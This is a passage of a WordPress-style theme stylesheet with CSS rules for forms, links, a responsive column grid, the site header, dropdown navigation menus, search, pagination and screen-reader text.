    box-sizing: border-box;
}

*,
*::before,
*::after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background-color: #fff; /* Fallback for when there is no custom background color defined. */
    word-wrap: break-word;
}

blockquote,
q {
    quotes: "" "";
    position: relative;
}

blockquote:before {
    position: absolute;
    left: -40px;
    top: -10px;
}

blockquote::before {
    content: "\201C";
}

blockquote::before, q::before {
    font-size: 4.90rem;
    font-weight: 700;
    font-family: 'Playfair Display', serif;
}

hr {
    background-color: #ddd;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

ul, ol {
    margin: 0 0 0.5em 1em;
    padding: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
    vertical-align: middle;
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
    table-layout: fixed;
    border: 1px solid #e5e5e5;
}

td, th {
    padding: 5px 10px;
}

/*--------------------------------------------------------------
#Forms
--------------------------------------------------------------*/
button, a.button, input[type="button"], input[type="reset"], input[type="submit"] {
    display: inline-block;
    font-size: 16px;
    margin: 10px;
    padding: 10px 30px;
    color: #ffffff;
    border-radius: 0px;
    background: #c8836e;
    border: none;
}

a.button {
    min-width: 150px;
}

button:hover,
a.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background-color: #e66239;
    border-color: transparent;
    color: #fff;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    outline: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
select {
    color: #666;
    border: 1px solid #ddd;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
    outline: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
    padding: 10px 0 10px 15px;
}

select {
    width: 100%;
    padding: 5px;
}

textarea {
    padding: 10px;
    width: 100%;
}

.form-submit input#submit {
    margin: 20px 0 10px 0;
}

.form-submit {
    text-align: center;
}

.wpcf7 p {
    margin-top: 0;
    margin-bottom: 20px;
}

.wpcf7 input[type="submit"] {
    width: 100%;
}

/*--------------------------------------------------------------
#. Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#.#. Links
--------------------------------------------------------------*/

a {
    color: #c8836e;
    outline: none;
    text-decoration: inherit;
}

a:visited {
    color: #e76239;
}

a:hover,
a:focus,
a:active {
    color: #e66239;
}

a:focus {
    outline: inherit;
}

a:hover,
a:active {
    outline: 0;
}

a.more-link {
    margin-top: 10px;
    display: inline-block;
    padding: 7px 13px;
    background: #e76239;
    color: #fff;
    position: relative;
    z-index: 0;
    font-size: 16px;
    font-weight: 500;
}

a.more-link:hover {
    background: #000;
}

/*----reset---*/

.clearfix:before,
.clearfix:after {
    clear: both;
    content: "";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    zoom: 1;
}

.container:before,
.container:after {
    display: table;
    content: "";
}

.container:after {
    clear: both;
}

.container {
    width: 1230px;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

body.layout-boxed #content .container {
    padding: 0 40px;
}

@media only screen and (max-width: 1400px) {
    .container {
        max-width: 1230px;
    }
}

@media only screen and (max-width: 1300px) {
    .container {
        width: 97% !important;
        padding: 0 15px;
    }
}

@media only screen and (max-width: 1300px) {
    .container {
        width: 97% !important;
        padding: 0 15px;
    }
}

.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}

.col-xs-12 {
    width: 100%;
}

.col-xs-11 {
    width: 91.66666667%;
}

.col-xs-10 {
    width: 83.33333333%;
}

.col-xs-9 {
    width: 75%;
}

.col-xs-8 {
    width: 66.66666667%;
}

.col-xs-7 {
    width: 58.33333333%;
}

.col-xs-6 {
    width: 50%;
}

.col-xs-5 {
    width: 41.66666667%;
}

.col-xs-4 {
    width: 33.33333333%;
}

.col-xs-3 {
    width: 25%;
}

.col-xs-2 {
    width: 16.66666667%;
}

.col-xs-1 {
    width: 8.33333333%;
}

.col-xs-pull-12 {
    right: 100%;
}

.col-xs-pull-11 {
    right: 91.66666667%;
}

.col-xs-pull-10 {
    right: 83.33333333%;
}

.col-xs-pull-9 {
    right: 75%;
}

.col-xs-pull-8 {
    right: 66.66666667%;
}

.col-xs-pull-7 {
    right: 58.33333333%;
}

.col-xs-pull-6 {
    right: 50%;
}

.col-xs-pull-5 {
    right: 41.66666667%;
}

.col-xs-pull-4 {
    right: 33.33333333%;
}

.col-xs-pull-3 {
    right: 25%;
}

.col-xs-pull-2 {
    right: 16.66666667%;
}

.col-xs-pull-1 {
    right: 8.33333333%;
}

.col-xs-pull-0 {
    right: auto;
}

.col-xs-push-12 {
    left: 100%;
}

.col-xs-push-11 {
    left: 91.66666667%;
}

.col-xs-push-10 {
    left: 83.33333333%;
}

.col-xs-push-9 {
    left: 75%;
}

.col-xs-push-8 {
    left: 66.66666667%;
}

.col-xs-push-7 {
    left: 58.33333333%;
}

.col-xs-push-6 {
    left: 50%;
}

.col-xs-push-5 {
    left: 41.66666667%;
}

.col-xs-push-4 {
    left: 33.33333333%;
}

.col-xs-push-3 {
    left: 25%;
}

.col-xs-push-2 {
    left: 16.66666667%;
}

.col-xs-push-1 {
    left: 8.33333333%;
}

.col-xs-push-0 {
    left: auto;
}

.col-xs-offset-12 {
    margin-left: 100%;
}

.col-xs-offset-11 {
    margin-left: 91.66666667%;
}

.col-xs-offset-10 {
    margin-left: 83.33333333%;
}

.col-xs-offset-9 {
    margin-left: 75%;
}

.col-xs-offset-8 {
    margin-left: 66.66666667%;
}

.col-xs-offset-7 {
    margin-left: 58.33333333%;
}

.col-xs-offset-6 {
    margin-left: 50%;
}

.col-xs-offset-5 {
    margin-left: 41.66666667%;
}

.col-xs-offset-4 {
    margin-left: 33.33333333%;
}

.col-xs-offset-3 {
    margin-left: 25%;
}

.col-xs-offset-2 {
    margin-left: 16.66666667%;
}

.col-xs-offset-1 {
    margin-left: 8.33333333%;
}

.col-xs-offset-0 {
    margin-left: 0;
}

@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }

    .col-sm-12 {
        width: 100%;
    }

    .col-sm-11 {
        width: 91.66666667%;
    }

    .col-sm-10 {
        width: 83.33333333%;
    }

    .col-sm-9 {
        width: 75%;
    }

    .col-sm-8 {
        width: 66.66666667%;
    }

    .col-sm-7 {
        width: 58.33333333%;
    }

    .col-sm-6 {
        width: 50%;
    }

    .col-sm-5 {
        width: 41.66666667%;
    }

    .col-sm-4 {
        width: 33.33333333%;
    }

    .col-sm-3 {
        width: 25%;
    }

    .col-sm-2 {
        width: 16.66666667%;
    }

    .col-sm-1 {
        width: 8.33333333%;
    }

    .col-sm-pull-12 {
        right: 100%;
    }

    .col-sm-pull-11 {
        right: 91.66666667%;
    }

    .col-sm-pull-10 {
        right: 83.33333333%;
    }

    .col-sm-pull-9 {
        right: 75%;
    }

    .col-sm-pull-8 {
        right: 66.66666667%;
    }

    .col-sm-pull-7 {
        right: 58.33333333%;
    }

    .col-sm-pull-6 {
        right: 50%;
    }

    .col-sm-pull-5 {
        right: 41.66666667%;
    }

    .col-sm-pull-4 {
        right: 33.33333333%;
    }

    .col-sm-pull-3 {
        right: 25%;
    }

    .col-sm-pull-2 {
        right: 16.66666667%;
    }

    .col-sm-pull-1 {
        right: 8.33333333%;
    }

    .col-sm-pull-0 {
        right: auto;
    }

    .col-sm-push-12 {
        left: 100%;
    }

    .col-sm-push-11 {
        left: 91.66666667%;
    }

    .col-sm-push-10 {
        left: 83.33333333%;
    }

    .col-sm-push-9 {
        left: 75%;
    }

    .col-sm-push-8 {
        left: 66.66666667%;
    }

    .col-sm-push-7 {
        left: 58.33333333%;
    }

    .col-sm-push-6 {
        left: 50%;
    }

    .col-sm-push-5 {
        left: 41.66666667%;
    }

    .col-sm-push-4 {
        left: 33.33333333%;
    }

    .col-sm-push-3 {
        left: 25%;
    }

    .col-sm-push-2 {
        left: 16.66666667%;
    }

    .col-sm-push-1 {
        left: 8.33333333%;
    }

    .col-sm-push-0 {
        left: auto;
    }

    .col-sm-offset-12 {
        margin-left: 100%;
    }

    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }

    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }

    .col-sm-offset-9 {
        margin-left: 75%;
    }

    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }

    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }

    .col-sm-offset-6 {
        margin-left: 50%;
    }

    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }

    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }

    .col-sm-offset-3 {
        margin-left: 25%;
    }

    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }

    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }

    .col-sm-offset-0 {
        margin-left: 0;
    }
}

@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }

    .col-md-12 {
        width: 100%;
    }

    .col-md-11 {
        width: 91.66666667%;
    }

    .col-md-10 {
        width: 83.33333333%;
    }

    .col-md-9 {
        width: 75%;
    }

    .col-md-8 {
        width: 66.66666667%;
    }

    .col-md-7 {
        width: 58.33333333%;
    }

    .col-md-6 {
        width: 50%;
    }

    .col-md-5 {
        width: 41.66666667%;
    }

    .col-md-4 {
        width: 33.33333333%;
    }

    .col-md-3 {
        width: 25%;
    }

    .col-md-2 {
        width: 16.66666667%;
    }

    .col-md-1 {
        width: 8.33333333%;
    }

    .col-md-pull-12 {
        right: 100%;
    }

    .col-md-pull-11 {
        right: 91.66666667%;
    }

    .col-md-pull-10 {
        right: 83.33333333%;
    }

    .col-md-pull-9 {
        right: 75%;
    }

    .col-md-pull-8 {
        right: 66.66666667%;
    }

    .col-md-pull-7 {
        right: 58.33333333%;
    }

    .col-md-pull-6 {
        right: 50%;
    }

    .col-md-pull-5 {
        right: 41.66666667%;
    }

    .col-md-pull-4 {
        right: 33.33333333%;
    }

    .col-md-pull-3 {
        right: 25%;
    }

    .col-md-pull-2 {
        right: 16.66666667%;
    }

    .col-md-pull-1 {
        right: 8.33333333%;
    }

    .col-md-pull-0 {
        right: auto;
    }

    .col-md-push-12 {
        left: 100%;
    }

    .col-md-push-11 {
        left: 91.66666667%;
    }

    .col-md-push-10 {
        left: 83.33333333%;
    }

    .col-md-push-9 {
        left: 75%;
    }

    .col-md-push-8 {
        left: 66.66666667%;
    }

    .col-md-push-7 {
        left: 58.33333333%;
    }

    .col-md-push-6 {
        left: 50%;
    }

    .col-md-push-5 {
        left: 41.66666667%;
    }

    .col-md-push-4 {
        left: 33.33333333%;
    }

    .col-md-push-3 {
        left: 25%;
    }

    .col-md-push-2 {
        left: 16.66666667%;
    }

    .col-md-push-1 {
        left: 8.33333333%;
    }

    .col-md-push-0 {
        left: auto;
    }

    .col-md-offset-12 {
        margin-left: 100%;
    }

    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }

    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }

    .col-md-offset-9 {
        margin-left: 75%;
    }

    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }

    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }

    .col-md-offset-6 {
        margin-left: 50%;
    }

    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }

    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }

    .col-md-offset-3 {
        margin-left: 25%;
    }

    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }

    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }

    .col-md-offset-0 {
        margin-left: 0;
    }
}

@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }

    .col-lg-12 {
        width: 100%;
    }

    .col-lg-11 {
        width: 91.66666667%;
    }

    .col-lg-10 {
        width: 83.33333333%;
    }

    .col-lg-9 {
        width: 75%;
    }

    .col-lg-8 {
        width: 66.66666667%;
    }

    .col-lg-7 {
        width: 58.33333333%;
    }

    .col-lg-6 {
        width: 50%;
    }

    .col-lg-5 {
        width: 41.66666667%;
    }

    .col-lg-4 {
        width: 33.33333333%;
    }

    .col-lg-3 {
        width: 25%;
    }

    .col-lg-2 {
        width: 16.66666667%;
    }

    .col-lg-1 {
        width: 8.33333333%;
    }

    .col-lg-pull-12 {
        right: 100%;
    }

    .col-lg-pull-11 {
        right: 91.66666667%;
    }

    .col-lg-pull-10 {
        right: 83.33333333%;
    }

    .col-lg-pull-9 {
        right: 75%;
    }

    .col-lg-pull-8 {
        right: 66.66666667%;
    }

    .col-lg-pull-7 {
        right: 58.33333333%;
    }

    .col-lg-pull-6 {
        right: 50%;
    }

    .col-lg-pull-5 {
        right: 41.66666667%;
    }

    .col-lg-pull-4 {
        right: 33.33333333%;
    }

    .col-lg-pull-3 {
        right: 25%;
    }

    .col-lg-pull-2 {
        right: 16.66666667%;
    }

    .col-lg-pull-1 {
        right: 8.33333333%;
    }

    .col-lg-pull-0 {
        right: auto;
    }

    .col-lg-push-12 {
        left: 100%;
    }

    .col-lg-push-11 {
        left: 91.66666667%;
    }

    .col-lg-push-10 {
        left: 83.33333333%;
    }

    .col-lg-push-9 {
        left: 75%;
    }

    .col-lg-push-8 {
        left: 66.66666667%;
    }

    .col-lg-push-7 {
        left: 58.33333333%;
    }

    .col-lg-push-6 {
        left: 50%;
    }

    .col-lg-push-5 {
        left: 41.66666667%;
    }

    .col-lg-push-4 {
        left: 33.33333333%;
    }

    .col-lg-push-3 {
        left: 25%;
    }

    .col-lg-push-2 {
        left: 16.66666667%;
    }

    .col-lg-push-1 {
        left: 8.33333333%;
    }

    .col-lg-push-0 {
        left: auto;
    }

    .col-lg-offset-12 {
        margin-left: 100%;
    }

    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }

    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }

    .col-lg-offset-9 {
        margin-left: 75%;
    }

    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }

    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }

    .col-lg-offset-6 {
        margin-left: 50%;
    }

    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }

    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }

    .col-lg-offset-3 {
        margin-left: 25%;
    }

    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }

    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }

    .col-lg-offset-0 {
        margin-left: 0;
    }
}

/*--------------------------------------------------------------
## Site branding
--------------------------------------------------------------*/

.site-header {
    background-color: #fff;
    transition: padding 0.2s ease-in-out 0s;
    clear: both;
    z-index: 999;
}

.nav-shrink .site-header {
    background-color: #fff;
}

.nav-shrink .site-header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    box-shadow: 0 1px 20px 2px #d2d1d1;
}

.menu-sticky .site-header {
    transition: all 0.3s ease-in-out;
    position: fixed;
    width: 100%;
    top: 0;
}

.admin-bar.menu-sticky .site-header {
    top: 32px;
}

.custom-logo-link,
#site-identity {
    float: left;
    margin-right: 15px;
}

.centered-header .site-header .container {
    width: 100% !important;
    max-width: 100%;
    padding: 0;
    margin: 0;
}

.centered-header .custom-logo-link, .centered-header #site-identity {
    float: none;
    text-align: center;
    margin: 0 auto;
}

.centered-header .site-branding {
    text-align: center;
    padding-bottom: 17px;
    border-bottom: 1px solid #ddd;
}

.custom-logo-link img {
    vertical-align: middle;
    margin-top: 17px;
    webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -ms-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
}

.nav-shrink .custom-logo-link img {
    max-width: 75%;
    margin-top: 12px;
}

.site-title {
    margin-bottom: 0;
    font-size: 22px;
    line-height: 1.5;
    margin-bottom: 0;
    text-transform: uppercase;
    margin-top: 10px;
}

.site-description {
    color: #e66239;
    font-size: 15px;
    font-style: inherit;
    font-weight: 400;
    letter-spacing: 2px;
    margin: 0;
}

.site-title a {
    color: #000;
    font-weight: bold;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.icon {
    background-color: #000;
    width: 22px;
    height: 2px;
    position: absolute;
    display: inline-block;
    left: 0;
    top: 50%;
    bottom: auto;
    right: auto;
    transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(0deg) scale(1);
    -o-transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(0deg) scale(1);
    -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(0deg) scale(1);
    -moz-transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(0deg) scale(1);
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) rotate(0deg) scale(1);
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    -ms-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}

.icon::after, .icon::before {
    content: '';
    top: 0;
    right: 0;
    -webkit-transition: all 0.6s ease-out;
    -moz-transition: all 0.6s ease-out;
    -o-transition: all 0.6s ease-out;
    -ms-transition: all 0.6s ease-out;
    transition: all 0.6s ease-out;
}

.icon, .icon::after, .icon::before {
    width: 22px;
    height: 2px;
    position: absolute;
}

.icon::before {
    transform: translateX(0) translateY(-6px) translateZ(0) rotate(0deg) scale(1);
    -o-transform: translateX(0) translateY(-6px) translateZ(0) rotate(0deg) scale(1);
    -ms-transform: translateX(0) translateY(-6px) translateZ(0) rotate(0deg) scale(1);
    -moz-transform: translateX(0) translateY(-6px) translateZ(0) rotate(0deg) scale(1);
    -webkit-transform: translateX(0) translateY(-6px) translateZ(0) rotate(0deg) scale(1);
    background-color: #000;
}

.icon::after {
    transform: translateX(0) translateY(6px) translateZ(0) rotate(0deg) scale(1);
    -o-transform: translateX(0) translateY(6px) translateZ(0) rotate(0deg) scale(1);
    -ms-transform: translateX(0) translateY(6px) translateZ(0) rotate(0deg) scale(1);
    -moz-transform: translateX(0) translateY(6px) translateZ(0) rotate(0deg) scale(1);
    -webkit-transform: translateX(0) translateY(6px) translateZ(0) rotate(0deg) scale(1);
    background-color: #000;
}

.site-header-menu {
    float: right;
    position: relative;
}

.centered-header .site-header-menu {
    float: none;
    width: 100%;
    text-align: center;
}

.main-navigation ul {
    display: block;
    margin: 0;
    padding: 0;
}

.main-navigation ul ul,
.page-menu-wrapper ul ul {
    background-color: #fff;
    box-shadow: 0 0 4px 2px #ddd;
    left: -9999px;
    margin: 0;
    min-width: 220px;
    position: absolute;
    top: 70px;
    opacity: 0;
    z-index: -9999;
    transition: opacity 0.4s ease-in-out 0s;
}

.nav-shrink .main-navigation ul ul {
    top: 60px;
}

.nav-shrink .main-navigation ul ul ul {
    top: 0;
}

.main-navigation ul ul ul,
.page-menu-wrapper ul ul ul {
    right: 100%;
    top: 0;
    box-shadow: 0 0 4px 2px #ddd;
    left: inherit;
}

.main-navigation ul ul ul::after,
.page-menu-wrapper ul ul ul::after {
    content: none;
}

.main-navigation li {
    position: relative;
    display: inline-block;
    margin-bottom: 0;
    float: left;
}

.centered-header .main-navigation li {
    float: none;
}

.main-navigation ul > li:hover > ul,
.page-menu-wrapper ul > li:hover > ul {
    opacity: 1;
    left: 0;
    z-index: 9999;
}

.main-navigation ul ul ul ul,
.page-menu-wrapper ul ul ul ul {
    display: none;
}

.main-navigation ul ul ul li:hover > ul,
.page-menu-wrapper ul ul ul li:hover > ul {
    display: block;
}

.main-navigation ul ul li:hover > ul,
.page-menu-wrapper ul ul li:hover > ul {
    opacity: 1;
    right: 100%;
    left: inherit;
}

.main-navigation ul ul::after,
.page-menu-wrapper ul ul::after {
    content: "";
    display: block;
    position: absolute;
    top: -8px;
    border-left: 1px solid #f1f0f0;
    border-top: 1px solid #f1f0f0;
    z-index: 9999;
    left: 32px;
    transform: rotate(45deg);
    background: #fff;
    height: 15px;
    width: 15px;
}

.main-navigation li li,
.page-menu-wrapper li li {
    float: none;
    display: block;
}

.main-navigation ul li li:first-child > a,
.page-menu-wrapper ul li li:first-child > a {
    border-left: none;
}

.main-navigation ul li a {
    color: #000;
    display: block;
    font-size: 14px;
    padding: 30px 20px;
    z-index: 99;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

a#togglesearchbar {
    color: #a3a3a3;
}

a#togglesearchbar:hover {
    color: #e66239;
}

.nav-shrink .main-navigation ul li a {
    padding: 20px 20px;
}

.main-navigation ul ul a {
    border-bottom: 1px solid #f1f1ee;
    transition: padding 0.2s ease-in-out 0s;
    color: #000;
    height: auto;
    padding: 15px 15px 15px 30px;
    text-align: left;
    text-transform: uppercase;
}

.nav-shrink .main-navigation ul ul a {
    padding: 15px 15px 15px 25px;
}

.main-navigation ul ul li:last-child > a {
    border: none;
}

.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a {
    /*padding-right: 25px;*/
}

.main-navigation ul li.menu-item-has-children > a::after,
.main-navigation ul li.page_item_has_children > a::after,
.page-menu-wrapper ul li.menu-item-has-children > a::after,
.page-menu-wrapper ul li.page_item_has_children > a::after {
    content: "\f107";
    font-family: FontAwesome;
    margin-left: 7px;
}

.main-navigation ul li li.menu-item-has-children > a::after,
.main-navigation ul li li.page_item_has_children > a::after,
.page-menu-wrapper ul li li.menu-item-has-children > a::after,
.page-menu-wrapper ul li li.page_item_has_children > a::after {
    content: "\f104";
    top: 15px;
    left: 10px;
    margin-right: 10px;
    float: left;
    right: inherit;
    margin-left: 0;
}

.main-navigation ul li.menu-item-has-childrenv > a,
.main-navigation ul li.page_item_has_children > a {
    padding-right: 30px;
}

.main-navigation li > a:hover,
.main-navigation li.current-menu-item > a,
.main-navigation li.current_page_item > a,
.main-navigation li:hover > a {
    color: #e66239;
}

.main-navigation li li.current-menu-item > a::before,
.main-navigation li li > a:hover::before,
.main-navigation li.current_page_item > a::before,
.main-navigation li li:hover > a::before {
    display: none;
}

.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}

div#top-search {
    display: none;
    width: 250px;
    float: right;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 70px;
    z-index: 9999;
    background: #fff;
    border-top: 1px solid #ddd;
    box-shadow: 0px 1px 4px #ddd;
}

div#top-search:after {
    content: "";
    display: block;
    position: absolute;
    top: -8px;
    border-left: 1px solid #f1f0f0;
    border-top: 1px solid #f1f0f0;
    z-index: 9999;
    right: 20px;
    transform: rotate(45deg);
    background: #fff;
    height: 15px;
    width: 15px;
}

.nav-shrink div#top-search {
    top: 62px;
}

div#top-search form.search-form {
    text-align: right;
    position: relative;
}

.search-form label {
    margin-bottom: 0;
    position: relative;
}

.search-form .search-field {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    width: 100%;
    vertical-align: top;
    margin-bottom: 0;
    line-height: 45px;
    height: 45px
}

.search-form .search-submit, .search-form .search-submit:visited {
    background: #e66239;
    border: none;
    color: #fff;
    height: 45px;
    width: auto;
    padding: 0px 45px;
    font-size: 14px;
    text-transform: none;
    margin: 0px 10px 0px 4px;
    position: absolute;
    top: 20px;
    right: 0;
    display: none;
}

.search-form .search-field {
    background-color: #efefef;
    border: 1px solid #ddd;
    color: #b4b4b4;
}

.blog #primary .entry-meta {
    margin-bottom: 20px;
}

/*--------------------------------------------------------------
## Comment and Post Navigation
--------------------------------------------------------------*/

a.comment-reply-link {
    font-weight: normal;
    color: #c8836e;
}

a.comment-reply-link:hover {
    color: #e66239;
}

a.comment-reply-link:hover:after {
    background: #e66239;
    color: #fff;
}

a.comment-reply-link:after {
    content: "\f112";
    font-family: fontawesome;
    background: #c8836e;
    color: #fff;
    padding: 5px;
    font-size: 16px;
    margin-left: 10px;
}

.post-navigation-wrapper {
    background-color: #f5f0ed;
    margin: 30px 0;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    overflow: hidden;
    clear: both;
    width: 80%;
    margin: 0 auto;
    padding: 15px 20px;
}

#infinite-handle {
    margin-bottom: 20px;
    height: auto;
    overflow: hidden;
}

#infinite-handle span:hover {
    border: 1px solid #179bd7;
    background: #179bd7;
    color: #fff;
}

#infinite-handle span {
    border: 1px solid #001837;
    padding: 5px 15px;
    width: auto;
    line-height: 1.5;
    color: #001837;
    display: block;
}

.post-title {
    font-size: 17px;
    margin-top: 15px;
}

.meta-nav {
    display: none;
}

.nav-pagination-wrapper {
    width: 80%;
    margin: 0 auto;
}

.navigation .nav-links .nav-next {
    float: right;
    position: relative;
    text-align: right;
}

.navigation .nav-links .nav-previous {
    float: left;
    margin-bottom: 0;
    position: relative;
    text-align: left;
}

.post-navigation a, .posts-navigation a {
    border: none;
    padding: 6px 25px;
    background: transparent;
    display: block;
    color: #000;
}

.post-navigation a:hover, .posts-navigation a:hover {
    color: #e76239;
}

.navigation,
.pagination {
    margin-top: 20px;
}

.nav-subtitle {
    background: transparent;
    color: #707070;
    display: block;
    font-size: 14px;
    letter-spacing: 0.1818em;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.nav-links .nav-title {
    position: relative;
    font-family: 'Playfair Display', serif;
}

.post-navigation .nav-links .nav-next a::after,
.posts-navigation .nav-next a:after {
    content: "\f178";
    font-family: FontAwesome;
    margin-left: 10px;
    font-size: 16px;
    position: absolute;
    top: 5px;
    right: 0;
    font-weight: 300;
}

.post-navigation .nav-links .nav-previous a::before,
.posts-navigation .nav-previous a:before {
    content: "\f177";
    font-family: FontAwesome;
    margin-right: 10px;
    font-size: 16px;
    position: absolute;
    top: 5px;
    left: 0;
    font-weight: 300;
}

.navigation.pagination .nav-links .page-numbers {
    padding: 5px;
    text-align: center;
    background-color: transparent;
    color: #7b7b7b;
    display: inline-block;
    margin: 0 3px;
    font-size: 20px;
}

.navigation.pagination .nav-links .page-numbers:first-child {
    padding-left: 0;
    margin-left: 0;
}

.navigation.pagination .nav-links .page-numbers.current {
    font-weight: 700;
}

.navigation.pagination .nav-links .page-numbers.current,
.navigation.pagination .nav-links a.page-numbers:hover {
    background: transparent none repeat scroll 0 0;
    color: #e76239;
}

.navigation.pagination .nav-links .prev.page-numbers,
.navigation.pagination .nav-links .next.page-numbers {
    color: #e76239;
}

.prev.page-numbers:before {
    content: "\f177";
    font-family: fontawesome;
    padding-right: 8px;
    font-weight: normal;
    font-size: 16px;
}

.next.page-numbers:after {
    content: "\f178";
    font-family: fontawesome;
    padding-left: 8px;
    font-weight: normal;
    font-size: 16px;
}

.page-numbers.dots {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}

.single-post-wrapper .nav-previous a svg, .blog .nav-previous a svg, .search .nav-previous a svg {
    margin-right: 10px;
    fill: #a7a7a7;
}

/*--------------------------------------------------------------
6. Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important; /* It should be ablolute */
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important; /* It should be clip auto */
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
